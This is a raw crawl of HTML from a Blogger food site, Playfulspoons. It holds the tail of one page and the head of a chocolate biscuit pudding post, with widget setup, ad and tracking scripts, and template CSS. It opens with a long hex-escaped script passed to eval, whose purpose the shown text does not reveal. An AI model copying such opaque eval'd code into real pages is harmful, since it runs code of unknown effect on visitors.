5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

 <div style="display:none">  
   <div id="popup_content">       
     <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>  
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Playfulspoons', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Playfulspoons" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>  
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>  
   </div>  
 </div>  





<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY44E8qjoI9_CkXA1CBr-1M9q-zhZA:1768625401963';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6833637081199069374','//www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html','6833637081199069374');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6833637081199069374', 'title': 'Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons', 'url': 'https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html', 'canonicalUrl': 'https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html', 'homepageUrl': 'https://www.playfulspoons.com/', 'searchUrl': 'https://www.playfulspoons.com/search', 'canonicalHomepageUrl': 'https://www.playfulspoons.com/', 'blogspotFaviconUrl': 'https://www.playfulspoons.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - Atom\x22 href\x3d\x22https://www.playfulspoons.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - RSS\x22 href\x3d\x22https://www.playfulspoons.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6833637081199069374/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - Atom\x22 href\x3d\x22https://www.playfulspoons.com/feeds/4930905728926476326/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4930905728926476326', 'postImageUrl': 'https://www.food.news/wp-content/uploads/sites/377/2020/08/Beet-Juice-Glass-Health.jpg', 'pageName': 'Drink beetroot juice for heart health (recipes included)', 'pageTitle': 'Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons: Drink beetroot juice for heart health (recipes included)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Drink beetroot juice for heart health (recipes included)', 'description': 'Read the Latest News \x26 Articles about Cooking, Food, Health \x26 fitness. Find the top headlines, interesting videos, and breaking news at Playfulspoons', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhgXEV7rudERwbp0BgOnAVxlrUOTu753BlNzc04ebY_-wijNpE6ByUHP3xBdUxw4mr-LdUJSiNcRNSJMiP208EGLjja9xG75s7IonPpSqiX_W_1owIgpDzbmCR1j9QMny2ur_1dN8DYrc_xvRIYqrT_Z_Vf2fZu0e5', 'url': 'https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4930905728926476326}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': 'Menu', 'links': [{'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/privacy-policy.html', 'id': '6365935089746375452', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/terms-and-conditions.html', 'id': '8131026816530071344', 'title': 'Terms And Conditions'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/advertise-with-us.html', 'id': '7537787141172003957', 'title': 'Advertise With Us'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/sitemap.html', 'id': '6872931497695458515', 'title': 'SiteMap'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/jobs.html', 'id': '1529123938618616742', 'title': 'Jobs'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/about-us.html', 'id': '5682130178954874277', 'title': 'About Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (c)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html
body_size: 38824
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IRw0tVI1v8mk9t7ejxq836p-f6_JrHajrWR_kkHIvcQ' name='google-site-verification'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/playfulspoons', [300, 250], 'div-gpt-ad-1757735560585-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.playfulspoons.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - Atom" href="https://www.playfulspoons.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - RSS" href="https://www.playfulspoons.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - Atom" href="https://www.blogger.com/feeds/6833637081199069374/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - Atom" href="https://www.playfulspoons.com/feeds/2147388702637274353/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.thehindu.com/life-and-style/food/52md66/article32285375.ece/ALTERNATES/LANDSCAPE_615/7MPChocolate-Biscuit-Pudding' rel='image_src'/>
<meta content='https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html' property='og:url'/>
<meta content='From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding' property='og:title'/>
<meta content='Read the Latest News &amp; Articles about Cooking, Food, Health &amp; fitness. Find the top headlines, interesting videos, and breaking news at Playfulspoons' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding - Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding' property='og:title'/>
<meta content='https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.thehindu.com/life-and-style/food/52md66/article32285375.ece/ALTERNATES/LANDSCAPE_615/7MPChocolate-Biscuit-Pudding' property='og:image'/>
<meta content='Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons' property='og:site_name'/>
<meta content='https://www.playfulspoons.com/' name='twitter:domain'/>
<meta content='From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.thehindu.com/life-and-style/food/52md66/article32285375.ece/ALTERNATES/LANDSCAPE_615/7MPChocolate-Biscuit-Pudding' name='twitter:image'/>
<meta content='From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
